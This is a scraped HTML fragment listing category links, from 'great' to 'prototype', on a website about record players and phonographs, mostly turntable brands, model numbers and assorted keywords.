	<li class="cat-item cat-item-3178"><a href="https://recordplayerphonograph.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://recordplayerphonograph.com/category/groov-e/" >groov-e</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://recordplayerphonograph.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://recordplayerphonograph.com/category/hacker/" >hacker</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://recordplayerphonograph.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://recordplayerphonograph.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://recordplayerphonograph.com/category/hallicrafters/" >hallicrafters</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://recordplayerphonograph.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://recordplayerphonograph.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://recordplayerphonograph.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://recordplayerphonograph.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://recordplayerphonograph.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://recordplayerphonograph.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://recordplayerphonograph.com/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://recordplayerphonograph.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://recordplayerphonograph.com/category/harmankardon/" >harmankardon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://recordplayerphonograph.com/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://recordplayerphonograph.com/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://recordplayerphonograph.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://recordplayerphonograph.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://recordplayerphonograph.com/category/heyday/" >heyday</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://recordplayerphonograph.com/category/heywood/" >heywood</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://recordplayerphonograph.com/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://recordplayerphonograph.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://recordplayerphonograph.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://recordplayerphonograph.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://recordplayerphonograph.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://recordplayerphonograph.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://recordplayerphonograph.com/category/hmdx/" >hmdx</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://recordplayerphonograph.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://recordplayerphonograph.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://recordplayerphonograph.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://recordplayerphonograph.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://recordplayerphonograph.com/category/humming/" >humming</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://recordplayerphonograph.com/category/humminguru/" >humminguru</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://recordplayerphonograph.com/category/hw-19/" >hw-19</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://recordplayerphonograph.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://recordplayerphonograph.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://recordplayerphonograph.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://recordplayerphonograph.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://recordplayerphonograph.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://recordplayerphonograph.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://recordplayerphonograph.com/category/ingiza/" >ingiza</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://recordplayerphonograph.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://recordplayerphonograph.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://recordplayerphonograph.com/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://recordplayerphonograph.com/category/instead/" >instead</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://recordplayerphonograph.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://recordplayerphonograph.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://recordplayerphonograph.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://recordplayerphonograph.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://recordplayerphonograph.com/category/jessicas/" >jessicas</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://recordplayerphonograph.com/category/jive/" >jive</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://recordplayerphonograph.com/category/jl-a1/" >jl-a1</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://recordplayerphonograph.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://recordplayerphonograph.com/category/jukebox/" >jukebox</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://recordplayerphonograph.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://recordplayerphonograph.com/category/kameraphone/" >kameraphone</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://recordplayerphonograph.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://recordplayerphonograph.com/category/kedok/" >kedok</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://recordplayerphonograph.com/category/kenners/" >kenner&#039;s</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://recordplayerphonograph.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://recordplayerphonograph.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://recordplayerphonograph.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://recordplayerphonograph.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://recordplayerphonograph.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://recordplayerphonograph.com/category/klipsch/" >klipsch</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://recordplayerphonograph.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://recordplayerphonograph.com/category/koetsu/" >koetsu</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://recordplayerphonograph.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://recordplayerphonograph.com/category/koronette/" >koronette</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://recordplayerphonograph.com/category/kronos/" >kronos</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://recordplayerphonograph.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://recordplayerphonograph.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://recordplayerphonograph.com/category/l-f41/" >l-f41</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://recordplayerphonograph.com/category/l-l1/" >l-l1</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://recordplayerphonograph.com/category/lab-1200/" >lab-1200</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://recordplayerphonograph.com/category/ladybug/" >ladybug</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://recordplayerphonograph.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://recordplayerphonograph.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://recordplayerphonograph.com/category/leak/" >leak</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://recordplayerphonograph.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://recordplayerphonograph.com/category/lenco/" >lenco</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://recordplayerphonograph.com/category/lenoxx/" >lenoxx</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://recordplayerphonograph.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://recordplayerphonograph.com/category/levitating/" >levitating</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://recordplayerphonograph.com/category/licking/" >licking</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://recordplayerphonograph.com/category/lifesavers/" >lifesavers</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://recordplayerphonograph.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://recordplayerphonograph.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://recordplayerphonograph.com/category/lineartech/" >lineartech</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://recordplayerphonograph.com/category/linn/" >linn</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://recordplayerphonograph.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://recordplayerphonograph.com/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://recordplayerphonograph.com/category/lloyds/" >lloyd&#039;s</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://recordplayerphonograph.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://recordplayerphonograph.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://recordplayerphonograph.com/category/looptone/" >looptone</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://recordplayerphonograph.com/category/louvered/" >louvered</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://recordplayerphonograph.com/category/lp120/" >lp120</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://recordplayerphonograph.com/category/lp120xusb/" >lp120xusb</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://recordplayerphonograph.com/category/lp60/" >lp60</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://recordplayerphonograph.com/category/lp60x/" >lp60x</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://recordplayerphonograph.com/category/lp60xbt/" >lp60xbt</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://recordplayerphonograph.com/category/lp70xbt/" >lp70xbt</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://recordplayerphonograph.com/category/lpno/" >lpno</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://recordplayerphonograph.com/category/lubricate/" >lubricate</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://recordplayerphonograph.com/category/lugu/" >lugu</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://recordplayerphonograph.com/category/lugulake/" >lugulake</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://recordplayerphonograph.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://recordplayerphonograph.com/category/lumi/" >lumi</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://recordplayerphonograph.com/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://recordplayerphonograph.com/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://recordplayerphonograph.com/category/lx310bt/" >lx310bt</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://recordplayerphonograph.com/category/lyra/" >lyra</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://recordplayerphonograph.com/category/m486/" >m486</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://recordplayerphonograph.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://recordplayerphonograph.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://recordplayerphonograph.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://recordplayerphonograph.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://recordplayerphonograph.com/category/magnavox/" >magnavox</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://recordplayerphonograph.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://recordplayerphonograph.com/category/mail-a-voice/" >mail-a-voice</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://recordplayerphonograph.com/category/maintaining/" >maintaining</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://recordplayerphonograph.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://recordplayerphonograph.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://recordplayerphonograph.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://recordplayerphonograph.com/category/mandel/" >mandel</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://recordplayerphonograph.com/category/mangostan/" >mangostan</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://recordplayerphonograph.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://recordplayerphonograph.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://recordplayerphonograph.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://recordplayerphonograph.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://recordplayerphonograph.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://recordplayerphonograph.com/category/mbeat/" >mbeat</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://recordplayerphonograph.com/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://recordplayerphonograph.com/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://recordplayerphonograph.com/category/meageal/" >meageal</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://recordplayerphonograph.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://recordplayerphonograph.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://recordplayerphonograph.com/category/mellow/" >mellow</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://recordplayerphonograph.com/category/memorex/" >memorex</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://recordplayerphonograph.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://recordplayerphonograph.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://recordplayerphonograph.com/category/mersoco/" >mersoco</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://recordplayerphonograph.com/category/metzner/" >metzner</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://recordplayerphonograph.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://recordplayerphonograph.com/category/michell/" >michell</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://recordplayerphonograph.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://recordplayerphonograph.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://recordplayerphonograph.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://recordplayerphonograph.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://recordplayerphonograph.com/category/midsized/" >midsized</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://recordplayerphonograph.com/category/mikiphoney/" >mikiphoney</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://recordplayerphonograph.com/category/mikky/" >mikky</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://recordplayerphonograph.com/category/milani/" >milani</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://recordplayerphonograph.com/category/milford/" >milford</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://recordplayerphonograph.com/category/military1940s/" >military1940s</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://recordplayerphonograph.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://recordplayerphonograph.com/category/milty/" >milty</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://recordplayerphonograph.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://recordplayerphonograph.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://recordplayerphonograph.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://recordplayerphonograph.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://recordplayerphonograph.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://recordplayerphonograph.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://recordplayerphonograph.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://recordplayerphonograph.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://recordplayerphonograph.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://recordplayerphonograph.com/category/modernola/" >modernola</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://recordplayerphonograph.com/category/mofi/" >mofi</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://recordplayerphonograph.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://recordplayerphonograph.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://recordplayerphonograph.com/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://recordplayerphonograph.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://recordplayerphonograph.com/category/morch/" >morch</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://recordplayerphonograph.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://recordplayerphonograph.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://recordplayerphonograph.com/category/mosfet/" >mosfet</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://recordplayerphonograph.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://recordplayerphonograph.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://recordplayerphonograph.com/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://recordplayerphonograph.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://recordplayerphonograph.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://recordplayerphonograph.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://recordplayerphonograph.com/category/musitron/" >musitron</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://recordplayerphonograph.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://recordplayerphonograph.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://recordplayerphonograph.com/category/n85983-2/" >n85983-2</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://recordplayerphonograph.com/category/nagaoka/" >nagaoka</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://recordplayerphonograph.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://recordplayerphonograph.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://recordplayerphonograph.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://recordplayerphonograph.com/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://recordplayerphonograph.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://recordplayerphonograph.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://recordplayerphonograph.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://recordplayerphonograph.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://recordplayerphonograph.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://recordplayerphonograph.com/category/newcomb/" >newcomb</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://recordplayerphonograph.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://recordplayerphonograph.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://recordplayerphonograph.com/category/nivico/" >nivico</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://recordplayerphonograph.com/category/noises/" >noises</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://recordplayerphonograph.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://recordplayerphonograph.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://recordplayerphonograph.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://recordplayerphonograph.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://recordplayerphonograph.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://recordplayerphonograph.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://recordplayerphonograph.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://recordplayerphonograph.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://recordplayerphonograph.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://recordplayerphonograph.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://recordplayerphonograph.com/category/one-s/" >one-s</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://recordplayerphonograph.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://recordplayerphonograph.com/category/open-box/" >open-box</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://recordplayerphonograph.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://recordplayerphonograph.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://recordplayerphonograph.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://recordplayerphonograph.com/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://recordplayerphonograph.com/category/optonica/" >optonica</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://recordplayerphonograph.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://recordplayerphonograph.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://recordplayerphonograph.com/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://recordplayerphonograph.com/category/orcc/" >orcc</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://recordplayerphonograph.com/category/oreo/" >oreo</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://recordplayerphonograph.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://recordplayerphonograph.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://recordplayerphonograph.com/category/original1964/" >original1964</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://recordplayerphonograph.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://recordplayerphonograph.com/category/orthophonic/" >orthophonic</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://recordplayerphonograph.com/category/ortofon/" >ortofon</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://recordplayerphonograph.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://recordplayerphonograph.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://recordplayerphonograph.com/category/pan-american/" >pan-american</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://recordplayerphonograph.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://recordplayerphonograph.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://recordplayerphonograph.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://recordplayerphonograph.com/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://recordplayerphonograph.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://recordplayerphonograph.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://recordplayerphonograph.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://recordplayerphonograph.com/category/perpetuum/" >perpetuum</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://recordplayerphonograph.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://recordplayerphonograph.com/category/pfanstiehl/" >pfanstiehl</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://recordplayerphonograph.com/category/philco/" >philco</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://recordplayerphonograph.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://recordplayerphonograph.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://recordplayerphonograph.com/category/phono/" >phono</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://recordplayerphonograph.com/category/phonograph/" >phonograph</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://recordplayerphonograph.com/category/phonographs/" >phonographs</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://recordplayerphonograph.com/category/phonola/" >phonola</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://recordplayerphonograph.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://recordplayerphonograph.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://recordplayerphonograph.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://recordplayerphonograph.com/category/pizzicato/" >pizzicato</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://recordplayerphonograph.com/category/pl-1250/" >pl-1250</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://recordplayerphonograph.com/category/pl-570/" >pl-570</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://recordplayerphonograph.com/category/plaboy/" >plaboy</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://recordplayerphonograph.com/category/plattenspieler/" >plattenspieler</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://recordplayerphonograph.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://recordplayerphonograph.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://recordplayerphonograph.com/category/pltt82btor/" >pltt82btor</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://recordplayerphonograph.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://recordplayerphonograph.com/category/popeyes/" >popeye&#039;s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://recordplayerphonograph.com/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://recordplayerphonograph.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://recordplayerphonograph.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://recordplayerphonograph.com/category/powers/" >powers</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://recordplayerphonograph.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://recordplayerphonograph.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://recordplayerphonograph.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://recordplayerphonograph.com/category/pro-ject/" >pro-ject</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://recordplayerphonograph.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://recordplayerphonograph.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://recordplayerphonograph.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://recordplayerphonograph.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://recordplayerphonograph.com/category/prototype/" >prototype</a>
</li>
